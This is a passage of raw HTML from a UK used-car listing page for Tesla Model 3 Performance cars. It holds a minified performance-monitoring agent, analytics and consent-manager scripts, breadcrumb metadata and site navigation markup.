r;super(e,Le),r=e,(0,c.Y)(o.U2,function(e){if(!(e&&"object"==typeof e&&e.name&&e.start))return;const n={n:e.name,s:e.start-h.WN,e:(e.end||e.start)-h.WN,o:e.origin||"",t:"api"};n.s<0||n.e<0||n.e<n.s?(0,f.R)(61,{start:n.s,end:n.e}):(0,s.p)("bstApi",[n],void 0,t.K7.sessionTrace,r.ee)},r),ke(e);if(!(0,g.V)(e.init))return void this.deregisterDrain();const n=this.ee;let d;Ie(n),this.eventsEE=(0,ee.u)(n),this.eventsEE.on(Be,function(e,t){this.bstStart=(0,a.t)()}),this.eventsEE.on(Me,function(e,r){(0,s.p)("bst",[e[0],r,this.bstStart,(0,a.t)()],void 0,t.K7.sessionTrace,n)}),n.on(He+je,function(e){this.time=(0,a.t)(),this.startPath=location.pathname+location.hash}),n.on(He+Ce,function(e){(0,s.p)("bstHist",[location.pathname+location.hash,this.startPath,this.time],void 0,t.K7.sessionTrace,n)});try{d=new PerformanceObserver(e=>{const r=e.getEntries();(0,s.p)(Ne,[r],void 0,t.K7.sessionTrace,n)}),d.observe({type:De,buffered:!0})}catch(e){}this.importAggregator(e,()=>i.e(891).then(i.bind(i,6974)),{resourceObserver:d})}}var We=i(6344);class Ue extends b{static featureName=We.TZ;#n;recorder;constructor(e){var r;let n;super(e,We.TZ),r=e,(0,c.Y)(o.CH,function(){(0,s.p)(o.CH,[],void 0,t.K7.sessionReplay,r.ee)},r),function(e){(0,c.Y)(o.Tb,function(){(0,s.p)(o.Tb,[],void 0,t.K7.sessionReplay,e.ee)},e)}(e);try{n=JSON.parse(localStorage.getItem("".concat(w.H3,"_").concat(w.uh)))}catch(e){}(0,p.SR)(e.init)&&this.ee.on(o.CH,()=>this.#i()),this.#s(n)&&this.importRecorder().then(e=>{e.startRecording(We.Qb.PRELOAD,n?.sessionReplayMode)}),this.importAggregator(this.agentRef,()=>i.e(891).then(i.bind(i,6167)),this),this.ee.on("err",e=>{this.blocked||this.agentRef.runtime.isRecording&&(this.errorNoticed=!0,(0,s.p)(We.Vh,[e],void 0,this.featureName,this.ee))})}#s(e){return e&&(e.sessionReplayMode===w.g.FULL||e.sessionReplayMode===w.g.ERROR)||(0,p.Aw)(this.agentRef.init)}importRecorder(){return this.recorder?Promise.resolve(this.recorder):(this.#n??=Promise.all([i.e(891),i.e(222)]).then(i.bind(i,4866)).then(({Recorder:e})=>(this.recorder=new e(this),this.recorder)).catch(e=>{throw this.ee.emit("internal-error",[e]),this.blocked=!0,e}),this.#n)}#i(){this.blocked||(this.featAggregate?this.featAggregate.mode!==w.g.FULL&&this.featAggregate.initializeRecording(w.g.FULL,!0,We.Qb.API):this.importRecorder().then(()=>{this.recorder.startRecording(We.Qb.API,w.g.FULL)}))}}var Fe=i(3333),Ve=i(9119);const ze={},Ge=new Set;function Ye(e){return"string"==typeof e?{type:"string",size:(new TextEncoder).encode(e).length}:e instanceof ArrayBuffer?{type:"ArrayBuffer",size:e.byteLength}:e instanceof Blob?{type:"Blob",size:e.size}:e instanceof DataView?{type:"DataView",size:e.byteLength}:ArrayBuffer.isView(e)?{type:"TypedArray",size:e.byteLength}:{type:"unknown",size:0}}class qe{constructor(e,t){this.timestamp=(0,a.t)(),this.currentUrl=(0,Ve.L)(window.location.href),this.socketId=(0,ge.LA)(8),this.requestedUrl=(0,Ve.L)(e),this.requestedProtocols=Array.isArray(t)?t.join(","):t||"",this.openedAt=void 0,this.protocol=void 0,this.extensions=void 0,this.binaryType=void 0,this.messageOrigin=void 0,this.messageCount=0,this.messageBytes=0,this.messageBytesMin=0,this.messageBytesMax=0,this.messageTypes=void 0,this.sendCount=0,this.sendBytes=0,this.sendBytesMin=0,this.sendBytesMax=0,this.sendTypes=void 0,this.closedAt=void 0,this.closeCode=void 0,this.closeReason="unknown",this.closeWasClean=void 0,this.connectedDuration=0,this.hasErrors=void 0}}class Ze extends b{static featureName=Fe.TZ;constructor(e){super(e,Fe.TZ);const r=e.init.feature_flags.includes("websockets"),n=[e.init.page_action.enabled,e.init.performance.capture_marks,e.init.performance.capture_measures,e.init.performance.resources.enabled,e.init.user_actions.enabled,r];var d;let u,l;if(d=e,(0,c.Y)(o.hG,(e,t)=>F(e,t,d),d),function(e){(0,c.Y)(o.fF,(t,r)=>z(t,r,e),e)}(e),ke(e),G(e),function(e){(0,c.Y)(o.V1,(t,r)=>V(t,r,e),e)}(e),r&&(l=function(e){if(!(0,E.dV)().o.WS)return e;const t=e.get("websockets");if(ze[t.debugId]++)return t;ze[t.debugId]=1,(0,A.G)(()=>{const e=(0,a.t)();Ge.forEach(r=>{r.nrData.closedAt=e,r.nrData.closeCode=1001,r.nrData.closeReason="Page navigating away",r.nrData.closeWasClean=!1,r.nrData.openedAt&&(r.nrData.connectedDuration=e-r.nrData.openedAt),t.emit("ws",[r.nrData],r)})});class r extends WebSocket{static name="WebSocket";static toString(){return"function WebSocket() { [native code] }"}toString(){return"[object WebSocket]"}get[Symbol.toStringTag](){return r.name}#a(e){(e.__newrelic??={}).socketId=this.nrData.socketId,this.nrData.hasErrors??=!0}constructor(...e){super(...e),this.nrData=new qe(e[0],e[1]),this.addEventListener("open",()=>{this.nrData.openedAt=(0,a.t)(),["protocol","extensions","binaryType"].forEach(e=>{this.nrData[e]=this[e]}),Ge.add(this)}),this.addEventListener("message",e=>{const{type:t,size:r}=Ye(e.data);this.nrData.messageOrigin??=(0,Ve.L)(e.origin),this.nrData.messageCount++,this.nrData.messageBytes+=r,this.nrData.messageBytesMin=Math.min(this.nrData.messageBytesMin||1/0,r),this.nrData.messageBytesMax=Math.max(this.nrData.messageBytesMax,r),(this.nrData.messageTypes??"").includes(t)||(this.nrData.messageTypes=this.nrData.messageTypes?"".concat(this.nrData.messageTypes,",").concat(t):t)}),this.addEventListener("close",e=>{this.nrData.closedAt=(0,a.t)(),this.nrData.closeCode=e.code,e.reason&&(this.nrData.closeReason=e.reason),this.nrData.closeWasClean=e.wasClean,this.nrData.connectedDuration=this.nrData.closedAt-this.nrData.openedAt,Ge.delete(this),t.emit("ws",[this.nrData],this)})}addEventListener(e,t,...r){const n=this,i="function"==typeof t?function(...e){try{return t.apply(this,e)}catch(e){throw n.#a(e),e}}:t?.handleEvent?{handleEvent:function(...e){try{return t.handleEvent.apply(t,e)}catch(e){throw n.#a(e),e}}}:t;return super.addEventListener(e,i,...r)}send(e){if(this.readyState===WebSocket.OPEN){const{type:t,size:r}=Ye(e);this.nrData.sendCount++,this.nrData.sendBytes+=r,this.nrData.sendBytesMin=Math.min(this.nrData.sendBytesMin||1/0,r),this.nrData.sendBytesMax=Math.max(this.nrData.sendBytesMax,r),(this.nrData.sendTypes??"").includes(t)||(this.nrData.sendTypes=this.nrData.sendTypes?"".concat(this.nrData.sendTypes,",").concat(t):t)}try{return super.send(e)}catch(e){throw this.#a(e),e}}close(...e){try{super.close(...e)}catch(e){throw this.#a(e),e}}}return h.gm.WebSocket=r,t}(this.ee)),h.RI){if(fe(this.ee),se(this.ee),u=Ie(this.ee),e.init.user_actions.enabled){function f(t){const r=(0,pe.D)(t);return e.beacons.includes(r.hostname+":"+r.port)}function p(){u.emit("navChange")}Fe.Zp.forEach(e=>(0,k.sp)(e,e=>(0,s.p)("ua",[e],void 0,this.featureName,this.ee),!0)),Fe.qN.forEach(e=>{const t=(0,m.s)(e=>{(0,s.p)("ua",[e],void 0,this.featureName,this.ee)},500,{leading:!0});(0,k.sp)(e,t)}),h.gm.addEventListener("error",()=>{(0,s.p)("uaErr",[],void 0,t.K7.genericEvents,this.ee)},(0,k.jT)(!1,this.removeOnAbort?.signal)),this.ee.on("open-xhr-start",(e,r)=>{f(e[1])||r.addEventListener("readystatechange",()=>{2===r.readyState&&(0,s.p)("uaXhr",[],void 0,t.K7.genericEvents,this.ee)})}),this.ee.on("fetch-start",e=>{e.length>=1&&!f(ye(e[0]))&&(0,s.p)("uaXhr",[],void 0,t.K7.genericEvents,this.ee)}),u.on("pushState-end",p),u.on("replaceState-end",p),window.addEventListener("hashchange",p,(0,k.jT)(!0,this.removeOnAbort?.signal)),window.addEventListener("popstate",p,(0,k.jT)(!0,this.removeOnAbort?.signal))}if(e.init.performance.resources.enabled&&h.gm.PerformanceObserver?.supportedEntryTypes.includes("resource")){new PerformanceObserver(e=>{e.getEntries().forEach(e=>{(0,s.p)("browserPerformance.resource",[e],void 0,this.featureName,this.ee)})}).observe({type:"resource",buffered:!0})}}r&&l.on("ws",e=>{(0,s.p)("ws-complete",[e],void 0,this.featureName,this.ee)});try{this.removeOnAbort=new AbortController}catch(g){}this.abortHandler=()=>{this.removeOnAbort?.abort(),this.abortHandler=void 0},n.some(e=>e)?this.importAggregator(e,()=>i.e(891).then(i.bind(i,8019))):this.deregisterDrain()}}var Xe=i(2646);const $e=new Map;function Je(e,t,r,n,i=!0){if("object"!=typeof t||!t||"string"!=typeof r||!r||"function"!=typeof t[r])return(0,f.R)(29);const s=function(e){return(e||te.ee).get("logger")}(e),a=(0,re.YM)(s),o=new Xe.y(te.P);o.level=n.level,o.customAttributes=n.customAttributes,o.autoCaptured=i;const c=t[r]?.[re.Jt]||t[r];return $e.set(c,o),a.inPlace(t,[r],"wrap-logger-",()=>$e.get(c)),s}var Qe=i(1910);class et extends b{static featureName=K.TZ;constructor(e){var t;super(e,K.TZ),t=e,(0,c.Y)(o.$9,(e,r)=>U(e,r,t),t),function(e){(0,c.Y)(o.Wb,(t,r,{customAttributes:n={},level:i=K.p_.INFO}={})=>{Je(e.ee,t,r,{customAttributes:n,level:i},!1)},e)}(e),G(e);const r=this.ee;["log","error","warn","info","debug","trace"].forEach(e=>{(0,Qe.i)(h.gm.console[e]),Je(r,h.gm.console,e,{level:"log"===e?"info":e})}),this.ee.on("wrap-logger-end",function([e]){const{level:t,customAttributes:n,autoCaptured:i}=this;(0,W.R)(r,e,n,t,i)}),this.importAggregator(e,()=>i.e(891).then(i.bind(i,5288)))}}new T({features:[x,S,Ke,Ue,Ae,I,q,Ze,et],loaderType:"pro"})})()})();</script>
    <meta name="Description" content="Find used Tesla Model 3 Performance Cars for sale at MOTORS. Choose from a massive selection of deals on second hand Tesla Model 3 Performance Cars from trusted Tesla dealers!">
    <meta name="Robots" content="">
    <meta name="Keywords" content="Tesla Model 3 Performance">
    <meta name="viewport" content="width=device-width, height=device-height, initial-scale=1.0, maximum-scale=1.0" />
    <meta name="theme-color" content="#000000">
    <meta property="fb:page_id" content="170446389638761" />
    <meta name="format-detection" content="telephone=no" />
    
    <link rel="apple-touch-icon" href="https://cdn.motors.co.uk/v3/live/B08DDB5998CC8DA2625702300ACC5554DBB29869/images/favicon-apple.png" />
    <link rel="shortcut icon" type="image/png" href="https://cdn.motors.co.uk/v3/live/B08DDB5998CC8DA2625702300ACC5554DBB29869/images/favicon.png" />

    
    <link rel="preload" as="font" type="font/woff2" href="https://cdn.motors.co.uk/v3/live/global-fonts/motors/satoshi.woff2" crossorigin>

    <link rel="dns-prefetch" href="//cdn.motors.co.uk" />
    <link rel="dns-prefetch" href="//cdn.autoexposure.co.uk" />
    <link rel="dns-prefetch" href="//images.autoexposure.co.uk" />
            <link rel="canonical" href="https://www.motors.co.uk/tesla/model-3/trim/performance/used-cars/" />

    <link href="https://cdn.motors.co.uk/v3/live/B08DDB5998CC8DA2625702300ACC5554DBB29869/bundles/css/motorsseosearchcontroller.css" rel="stylesheet" type="text/css" />

    <script src="https://cdn.motors.co.uk/v3/live/B08DDB5998CC8DA2625702300ACC5554DBB29869/bundles/js/motorscoreheader.js"></script>


    
    

<script>
    !function(e,o,n,i){if(!e){e=e||{},window.permutive=e,e.q=[];var t=function(){return([1e7]+-1e3+-4e3+-8e3+-1e11).replace(/[018]/g,function(e){return(e^(window.crypto||window.msCrypto).getRandomValues(new Uint8Array(1))[0]&15>>e/4).toString(16)})};e.config=i||{},e.config.apiKey=o,e.config.workspaceId=n,e.config.environment=e.config.environment||"production",(window.crypto||window.msCrypto)&&(e.config.viewId=t());for(var g=["addon","identify","track","trigger","query","segment","segments","ready","on","once","user","consent"],r=0;r<g.length;r++){var w=g[r];e[w]=function(o){return function(){var n=Array.prototype.slice.call(arguments,0);e.q.push({functionName:o,arguments:n})}}(w)}}}(window.permutive,"ec6008f1-a097-4bc6-bd7e-876e6e2c3013","83ec9453-32cb-4eb3-88f7-2259d89a79b9",{"consentRequired": true});
    window.googletag=window.googletag||{},window.googletag.cmd=window.googletag.cmd||[],window.googletag.cmd.push(function(){if(0===window.googletag.pubads().getTargeting("permutive").length){var e=window.localStorage.getItem("_pdfps");window.googletag.pubads().setTargeting("permutive",e?JSON.parse(e):[]);var o=window.localStorage.getItem("permutive-id");o&&(window.googletag.pubads().setTargeting("puid",o),window.googletag.pubads().setTargeting("ptime",Date.now().toString()));var c=window.permutive?.config;c?.viewId&&window.googletag.pubads().setTargeting("prmtvvid",c.viewId),c?.workspaceId&&window.googletag.pubads().setTargeting("prmtvwid",c.workspaceId)}});

    // Global safe wrappers for Permutive (used by page templates)
    // Note: These use raw error logging (not getErrorMessage utility) because
    // this script runs before the webpack bundle loads. The full error object
    // is logged intentionally to preserve stack traces for debugging.
    window.safePermutiveAddon = function(name, data) {
        if (typeof window.permutive?.addon !== 'function') {
            console.warn('[Motors] Permutive.addon() not available');
            return false;
        }
        try {
            window.permutive.addon(name, data);
            return true;
        } catch (error) {
            console.error('[Motors] Permutive.addon() error:', error);
            return false;
        }
    };

    window.safePermutiveIdentify = function(identities) {
        if (typeof window.permutive?.identify !== 'function') {
            console.warn('[Motors] Permutive.identify() not available');
            return false;
        }
        try {
            window.permutive.identify(identities);
            return true;
        } catch (error) {
            console.error('[Motors] Permutive.identify() error:', error);
            return false;
        }
    };

</script>
<script async src="https://83ec9453-32cb-4eb3-88f7-2259d89a79b9.edge.permutive.app/83ec9453-32cb-4eb3-88f7-2259d89a79b9-web.js"></script>

    
    
  <script>
    let subGroup = "derivative";
       subGroup = "model";

    window.ga4.pushData(window.ga4.setPageDeclarationData({
      customerId: '',
      contentGroup: 'seo',
      contentSubgroup: subGroup,
      deviceId: '6976664c-565c-43cf-a6d9-efa58bdf6cd7',
      sessionGuid: 'e3805688-8768-45c5-895a-f348c315b44b',
      type: 'car',
    }));

    window.safePermutiveAddon('web', {
      page: {
        siteSection: 'used cars'
        , pageType: 'vehicle list'
        , deviceSize: (function (w) { if (w < 481) return 'mobile'; return w > 768 ? 'desktop' : 'tablet' }(window.innerWidth))
        , search: {
          type: "classic search"
          , pageNumber: 1
          , totalResults: 141
             , resultVehicleIds: [75136029,76798891,77242832,76772482,77137421,76147718,76535084,77187975,77215745,77236415,77282680,77304001,76751263,77216393,76082338,77096890]
        }
        , user: {
          loggedIn: false
        }
      }
    });
  </script>


    
    
  <!-- Google Tag Manager -->
  <script>(function(w,d,s,l,i){w[l]=w[l]||[];w[l].push({'gtm.start':new Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0],j=d.createElement(s);j.async=true;j.src="https://ss.motors.co.uk/9vojwzfmo.js?"+i;f.parentNode.insertBefore(j,f);})(window,document,'script','dataLayer','1e=aWQ9R1RNLVQ5OEw2NTdC&page=3');</script>
  <!-- End Google Tag Manager -->

    

    






  

    
    


<script>
  var OneTrustTCFStub = function (e) { "use strict"; var t = function () { var s = this; this.intializeIabStub = function () { var e = window; window.__tcfapi = s.executeTcfApi, s.addIabFrame(), e.receiveOTMessage = s.receiveIabMessage, (e.attachEvent || window.addEventListener)("message", e.receiveOTMessage, !1) }, this.addIabFrame = function () { var e = window, t = "__tcfapiLocator"; e.frames[t] || (e.document.body ? s.addLocator(t, "TCF") : setTimeout(s.addIabFrame, 5)) }, this.addLocator = function (e, t) { var a = window, i = a.document.createElement("iframe"); i.style.cssText = "display:none", i.name = e, i.setAttribute("title", t + " Locator"), a.document.body.appendChild(i) }, this.receiveIabMessage = function (i) { var n = "string" == typeof i.data, e = {}; try { e = n ? JSON.parse(i.data) : i.data } catch (e) { } if (e.__tcfapiCall) { var c = e.__tcfapiCall.callId, o = e.__tcfapiCall.command, t = e.__tcfapiCall.parameter, a = e.__tcfapiCall.version; s.executeTcfApi(o, t, function (e, t) { var a = { __tcfapiReturn: { returnValue: e, success: t, callId: c, command: o } }; i.source.postMessage(n ? JSON.stringify(a) : a, i.origin) }, a) } }, this.executeTcfApi = function () { for (var e = [], t = 0; t < arguments.length; t++)e[t] = arguments[t]; if (!e.length) return window.__tcfapi.a || []; var a = e[0], i = e[1], n = e[2], c = e[3]; "function" == typeof n && a && ("ping" === a ? s.getPingRequest(n) : s.addToQueue(a, i, n, c)) }, this.addToQueue = function (e, t, a, i) { var n = window, c = "__tcfapi"; n[c].a = n[c].a || [], "ping" === e ? s.getPingRequest(a) : n[c].a.push([e, t, a, i]) }, this.getPingRequest = function (e) { e && e({ gdprApplies: void 0, cmpLoaded: !1, cmpStatus: "stub", displayStatus: "stub", apiVersion: "2.0", cmpVersion: void 0, cmpId: void 0, gvlVersion: void 0, tcfPolicyVersion: void 0 }, !0) }, this.intializeIabStub() }, a = new t; return e.TCF = t, e.tcfStub = a, e }({});
</script>

<script>
  window.addEventListener('load', () => {
    setTimeout(() => {
      // 1) OptanonWrapper inline
      const inline = document.createElement('script');
      inline.textContent = `
        function OptanonWrapper() {
          window.dispatchEvent(new CustomEvent('m:OneTrustReady'));
        }
      `;
      document.head.appendChild(inline);

      // 2) main OneTrust stub
      const ot = document.createElement('script');
      ot.src = 'https://cdn-ukwest.onetrust.com/scripttemplates/otSDKStub.js';
      ot.async = true;
      ot.defer = true;
      ot.setAttribute('data-domain-script', '0193535d-a923-7735-80b7-a5f91afbe16d');
      // ot.setAttribute('data-domain-script', '0193535d-a923-7735-80b7-a5f91afbe16d-test'); 
      document.head.appendChild(ot);
    }, 500);
  });
</script>

    
    




    
    
<script async src="https://static.srcspot.com/libs/cherrita.js"></script>

    
<script type="application/ld+json">
    {
        "@context": "http://schema.org",
        "@type": "BreadcrumbList",
        "itemListElement" : [
                
                {
                    "@type": "ListItem",
                    "position": 1,
                    "item": {
                        "@id": "https://www.motors.co.uk/",
                        "name": "Home"
                    }
                },                
                
                {
                    "@type": "ListItem",
                    "position": 2,
                    "item": {
                        "@id": "https://www.motors.co.ukhttps://www.motors.co.uk/all-makes/",
                        "name": "All makes"
                    }
                },                
                
                {
                    "@type": "ListItem",
                    "position": 3,
                    "item": {
                        "@id": "https://www.motors.co.ukhttps://www.motors.co.uk/tesla/used-cars/",
                        "name": "Tesla"
                    }
                },                
                
                {
                    "@type": "ListItem",
                    "position": 4,
                    "item": {
                        "@id": "https://www.motors.co.ukhttps://www.motors.co.uk/tesla/model-3/used-cars/",
                        "name": "Model 3"
                    }
                },                
                
                {
                    "@type": "ListItem",
                    "position": 5,
                    "item": {
                        "@id": "https://www.motors.co.ukhttps://www.motors.co.uk/tesla/model-3/trim/performance/used-cars/",
                        "name": "Performance"
                    }
                }                
        ]

    }
</script>

</head>



<body class="m carlanding">
    
    <div id="fb-root"></div>

    
      <!-- Google Tag Manager (noscript) -->
  <noscript><iframe src="https://ss.motors.co.uk/ns.html?id=GTM-T98L657B" height="0" width="0" style="display:none;visibility:hidden"></iframe></noscript>
  <!-- End Google Tag Manager (noscript) -->


    
    


<div id="react_0HNIQMDB81HO9"><nav id="mainNav" class="nav_container" data-reactroot=""><button class="skip-main" type="button">Skip to main content</button><section class="main-nav__wrapper"><a class="motors-logo" href="/" title="Home"><svg class="color-secondary" viewBox="0 0 247 41" fill="none" xmlns="http://www.w3.org/2000/svg"><path fill-rule="evenodd" clip-rule="evenodd" d="M84.0798 0C72.5661 0 63.1856 9.1053 63.1856 20.2732C63.1856 31.4451 72.5661 40.5517 84.0798 40.5517C95.5838 40.5517 104.97 31.4451 104.97 20.2732C104.97 9.1053 95.5838 0 84.0798 0ZM84.0798 31.9503C77.4566 31.9503 72.4515 26.6431 72.4515 20.2732C72.4515 13.9059 77.4566 8.60273 84.0798 8.60273C90.6947 8.60273 95.6998 13.9059 95.6998 20.2732C95.6998 26.6431 90.6947 31.9503 84.0798 31.9503Z" fill="currentColor"></path><path fill-rule="evenodd" clip-rule="evenodd" d="M157.935 0C146.426 0 137.042 9.1053 137.042 20.2732C137.042 31.4451 146.426 40.5517 157.935 40.5517C169.441 40.5517 178.825 31.4451 178.825 20.2732C178.825 9.1053 169.441 0 157.935 0ZM157.935 31.9503C151.315 31.9503 146.307 26.6431 146.307 20.2732C146.307 13.9059 151.315 8.60273 157.935 8.60273C164.553 8.60273 169.558 13.9059 169.558 20.2732C169.558 26.6431 164.553 31.9503 157.935 31.9503Z" fill="currentColor"></path><path fill-rule="evenodd" clip-rule="evenodd" d="M238.081 17.3133L235.894 16.3658C232.152 14.7455 230.371 13.6265 230.371 11.5612C230.371 9.76937 231.983 8.82319 233.535 8.82319C235.437 8.82319 236.697 9.32711 238.774 11.7864L244.987 5.41641C241.532 1.50571 238.081 0.442935 233.535 0.442935C227.028 0.442935 221.105 4.96476 221.105 11.8936C221.105 17.2571 224.501 21.6717 230.655 24.3507L232.958 25.3559C236.413 26.8676 237.74 27.9813 237.74 29.7705C237.74 31.6173 236.529 32.6211 233.82 32.6211C231 32.6211 228.068 30.4392 226.284 27.7039L219.318 33.2362C222.14 38.3719 227.434 41 233.997 41C241.592 41 247 36.3589 247 29.213C247 23.7369 243.724 19.7699 238.081 17.3133Z" fill="currentColor"></path><path fill-rule="evenodd" clip-rule="evenodd" d="M106.414 9.71643H116.139V40.5517H125.519V9.71643H135.247V0.889891H106.414V9.71643Z" fill="currentColor"></path><path fill-rule="evenodd" clip-rule="evenodd" d="M208.734 20.5939C210.717 18.479 211.886 15.6821 211.886 12.6773C211.886 6.19882 206.413 0.888953 199.739 0.888953H184.314V40.5534H193.468V25.2792H197.636C202.061 25.2792 205.065 28.2544 205.065 32.9907V40.5534H214.146V33.1019C214.146 27.7894 212.118 23.4592 208.734 20.5939ZM199.309 16.8708C198.647 16.9472 198.098 16.9244 197.53 16.9244H193.468V9.04272H198.702C201.182 9.04272 202.961 10.8319 202.961 13.011C202.961 15.0053 201.462 16.6108 199.309 16.8708Z" fill="currentColor"></path><path fill-rule="evenodd" clip-rule="evenodd" d="M41.0386 0.298462C36.0833 0.298462 31.8611 1.99917 28.8926 4.95431C25.9254 1.99917 21.7033 0.298462 16.7479 0.298462C6.96564 0.298462 0 6.88419 0 16.8258V40.4602H9.20928V16.7186C9.20928 16.1195 9.25761 15.5499 9.34873 15.0085C10.0253 11.2693 12.8309 8.99903 16.7231 8.99903C21.2131 8.99903 24.2617 12.0131 24.2617 16.8164V40.558H33.5055V16.8164C33.5055 15.9171 33.6132 15.0795 33.8162 14.3143C33.8162 14.3129 33.8162 14.3102 33.8175 14.3102C34.7012 10.9879 37.3963 8.99903 41.0441 8.99903C44.9653 8.99903 47.7861 11.2961 48.4378 15.0835L48.4447 15.0688C48.5303 15.5915 48.5772 16.1409 48.5772 16.7186V40.4602H57.7865V16.8258C57.7865 6.88419 50.8209 0.298462 41.0386 0.298462Z" fill="currentColor"></path></svg></a><div class="main-nav slide-in-nav no-margin"><div class="mobile-top-row"><div class="mobile-top-row__label">Menu</div><button type="button" aria-label="Close menu" id="nav_closeBurger" class="main-nav__menu user-feature-buttons__cta"><svg class="mobile-top-row__icon" xmlns="http://www.w3.org/2000/svg" width="24" height="25" fill="none"><path fill="currentColor" d="m12 13.9-4.9 4.9a.948.948 0 0 1-.7.275.948.948 0 0 1-.7-.275.948.948 0 0 1-.275-.7c0-.283.092-.517.275-.7l4.9-4.9-4.9-4.9a.948.948 0 0 1-.275-.7c0-.283.092-.517.275-.7a.948.948 0 0 1 .7-.275c.283 0 .517.092.7.275l4.9 4.9 4.9-4.9a.948.948 0 0 1 .7-.275c.283 0 .517.092.7.275a.948.948 0 0 1 .275.7.948.948 0 0 1-.275.7l-4.9 4.9 4.9 4.9a.948.948 0 0 1 .275.7.948.948 0 0 1-.275.7.948.948 0 0 1-.7.275.948.948 0 0 1-.7-.275L12 13.9Z"></path></svg></button></div><ul class="main-nav__content" role="menu"><li role="none" class="main-nav__item"><button type="button" class="main-nav__button main-nav__button--text" id="used_cars" role="menuitem" aria-haspopup="true"><span>Used Cars</span><svg viewBox="0 0 50 50" xmlns="http://www.w3.org/2000/svg" aria-hidden="true" class="chevron-icon"><path fill="currentColor" d="M.306 15.606l24.898 24.898 24.898-24.898-5.858-5.858-19.04 19.04-19.04-19.04-5.858 5.858z" stroke="null"></path></svg></button><ul class="main-nav__dropdown-menu"><li><button type="button" class="main-nav__button main-nav__button--text main-nav__button--nested" id="Make" role="menuitem" aria-haspopup="true"><span>Make</span><svg viewBox="0 0 50 50" xmlns="http://www.w3.org/2000/svg" aria-hidden="true" data-icon="chevron-right"><path fill-rule="evenodd" fill="rgba(5, 15, 12, 1)" d="M9.8 43.83L28.59 25 9.8 6.17 15.585.385 40.2 25 15.585 49.615 9.8 43.83"></path></svg></button></li><li><button type="button" class="main-nav__button main-nav__button--text main-nav__button--nested" id="Model" role="menuitem" aria-haspopup="true"><span>Model</span><svg viewBox="0 0 50 50" xmlns="http://www.w3.org/2000/svg" aria-hidden="true" data-icon="chevron-right"><path fill-rule="evenodd" fill="rgba(5, 15, 12, 1)" d="M9.8 43.83L28.59 25 9.8 6.17 15.585.385 40.2 25 15.585 49.615 9.8 43.83"></path></svg></button></li><li><button type="button" class="main-nav__button main-nav__button--text main-nav__button--nested" id="Location" role="menuitem" aria-haspopup="true"><span>Location</span><svg viewBox="0 0 50 50" xmlns="http://www.w3.org/2000/svg" aria-hidden="true" data-icon="chevron-right"><path fill-rule="evenodd" fill="rgba(5, 15, 12, 1)" d="M9.8 43.83L28.59 25 9.8 6.17 15.585.385 40.2 25 15.585 49.615 9.8 43.83"></path></svg></button></li><li><button type="button" class="main-nav__button main-nav__button--text main-nav__button--nested" id="Fuel Type" role="menuitem" aria-haspopup="true"><span>Fuel Type</span><svg viewBox="0 0 50 50" xmlns="http://www.w3.org/2000/svg" aria-hidden="true" data-icon="chevron-right"><path fill-rule="evenodd" fill="rgba(5, 15, 12, 1)" d="M9.8 43.83L28.59 25 9.8 6.17 15.585.385 40.2 25 15.585 49.615 9.8 43.83"></path></svg></button></li><li><button type="button" class="main-nav__button main-nav__button--text main-nav__button--nested" id="Price" role="menuitem" aria-haspopup="true"><span>Price</span><svg viewBox="0 0 50 50" xmlns="http://www.w3.org/2000/svg" aria-hidden="true" data-icon="chevron-right"><path fill-rule="evenodd" fill="rgba(5, 15, 12, 1)" d="M9.8 43.83L28.59 25 9.8 6.17 15.585.385 40.2 25 15.585 49.615 9.8 43.83"></path></svg></button></li><li><button type="button" class="main-nav__button main-nav__button--text main-nav__button--nested" id="Transmission" role="menuitem" aria-haspopup="true"><span>Transmission</span><svg viewBox="0 0 50 50" xmlns="http://www.w3.org/2000/svg" aria-hidden="true" data-icon="chevron-right"><path fill-rule="evenodd" fill="rgba(5, 15, 12, 1)" d="M9.8 43.83L28.59 25 9.8 6.17 15.585.385 40.2 25 15.585 49.615 9.8 43.83"></path></svg></button></li><li><button type="button" class="main-nav__button main-nav__button--text main-nav__button--nested" id="Body style" role="menuitem" aria-haspopup="true"><span>Body style</span><svg viewBox="0 0 50 50" xmlns="http://www.w3.org/2000/svg" aria-hidden="true" data-icon="chevron-right"><path fill-rule="evenodd" fill="rgba(5, 15, 12, 1)" d="M9.8 43.83L28.59 25 9.8 6.17 15.585.385 40.2 25 15.585 49.615 9.8 43.83"></path></svg></button></li><li><button type="button" class="main-nav__button main-nav__button--text main-nav__button--nested" id="Dealers" role="menuitem" aria-haspopup="true"><span>Dealers</span><svg viewBox="0 0 50 50" xmlns="http://www.w3.org/2000/svg" aria-hidden="true" data-icon="chevron-right"><path fill-rule="evenodd" fill="rgba(5, 15, 12, 1)" d="M9.8 43.83L28.59 25 9.8 6.17 15.585.385 40.2 25 15.585 49.615 9.8 43.83"></path></svg></button></li></ul></li><li role="none" class="main-nav__item"><button type="button" class="main-nav__button main-nav__button--text" id="used_vans" role="menuitem" aria-haspopup="true"><span>Used Vans</span><svg viewBox="0 0 50 50" xmlns="http://www.w3.org/2000/svg" aria-hidden="true" class="chevron-icon"><path fill="currentColor" d="M.306 15.606l24.898 24.898 24.898-24.898-5.858-5.858-19.04 19.04-19.04-19.04-5.858 5.858z" stroke="null"></path></svg></button><ul class="main-nav__dropdown-menu"><div class="sub-nav__rootList"><ul class="sub-nav__list"><li><a class="sub-nav__link" href="/used-vans/for-sale/">Search Used Vans<svg class="sub-nav__icon" viewBox="0 0 50 50" xmlns="http://www.w3.org/2000/svg" aria-hidden="true" data-icon="chevron-right"><path fill-rule="evenodd" fill="rgba(5, 15, 12, 1)" d="M9.8 43.83L28.59 25 9.8 6.17 15.585.385 40.2 25 15.585 49.615 9.8 43.83"></path></svg></a></li></ul><ul class="sub-nav__list"><li><a class="sub-nav__link" href="/used-vans/all-dealers/">Used Vans by Dealer<svg class="sub-nav__icon" viewBox="0 0 50 50" xmlns="http://www.w3.org/2000/svg" aria-hidden="true" data-icon="chevron-right"><path fill-rule="evenodd" fill="rgba(5, 15, 12, 1)" d="M9.8 43.83L28.59 25 9.8 6.17 15.585.385 40.2 25 15.585 49.615 9.8 43.83"></path></svg></a></li></ul></div></ul></li><li role="none" class="main-nav__item"><button type="button" class="main-nav__button main-nav__button--text" id="nav_sell" role="menuitem" aria-haspopup="true"><span>Sell</span><svg viewBox="0 0 50 50" xmlns="http://www.w3.org/2000/svg" aria-hidden="true" class="chevron-icon"><path fill="currentColor" d="M.306 15.606l24.898 24.898 24.898-24.898-5.858-5.858-19.04 19.04-19.04-19.04-5.858 5.858z" stroke="null"></path></svg></button><ul class="main-nav__dropdown-menu"><div 